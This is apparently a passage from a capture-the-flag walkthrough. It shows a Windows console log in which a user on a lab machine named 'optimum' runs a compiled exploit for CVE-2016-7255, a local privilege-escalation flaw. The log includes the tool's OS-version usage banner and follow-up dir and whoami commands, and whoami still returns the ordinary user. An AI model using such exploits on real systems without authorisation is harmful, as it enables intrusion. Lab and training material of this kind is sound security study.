 C:\Users\kostas\Downloads>exploit.exe
exploit.exe
Please enter an OS version
The following OS'es are supported:
        [*] 7  - Windows 7
        [*] 81 - Windows 8.1
        [*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
        [*] 12 - Windows 2012 R2
        [*] For example:  cve-2016-7255.exe 7    -- for Windows 7
C:\Users\kostas\Downloads>exploit.exe 12
exploit.exe 12
dir
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is D0BC-0196
 Directory of C:\Users\kostas\Downloads
08/01/2020  05:17 ��    <DIR>          .
08/01/2020  05:17 ��    <DIR>          ..
08/01/2020  05:17 ��           135.680 exploit.exe
18/03/2017  02:10 ��           727.450 hfs2.3_288.zip
               2 File(s)        863.130 bytes
               2 Dir(s)  31.883.321.344 bytes free
C:\Users\kostas\Downloads>whoami
whoami
optimum\kostas